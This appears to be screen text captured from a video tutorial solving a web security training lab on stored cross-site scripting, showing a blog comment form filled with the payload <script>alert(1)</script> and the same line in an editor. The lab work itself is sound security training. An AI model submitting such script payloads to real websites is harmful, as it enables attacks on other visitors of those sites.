 Firefox Bookmarks Controls
Stored XSS into HTML context
https://accb1fe01f07c045c0b5206800680030.web-security-academy.net/post?postId=1
Comments
Gav Isgone | 09 May 2022
This is precisely what my late mother used to say. After she went senile and lived with 26 cats.
Leave a comment
Comment:
<script>alert(1)</script>
Name:
hacker
Email:
hacker@hacker.net
Website:
Post Comment
< Back to Blog
File Edit Selection View ··· ● <script>al...
<script>alert(1)</script> Untitled-1
1 <script>alert(1)</script>
2
1
1
0 0
UTF-8 CRLF
@FindingUrPasswd
youtube.com/c/findingUrPasswd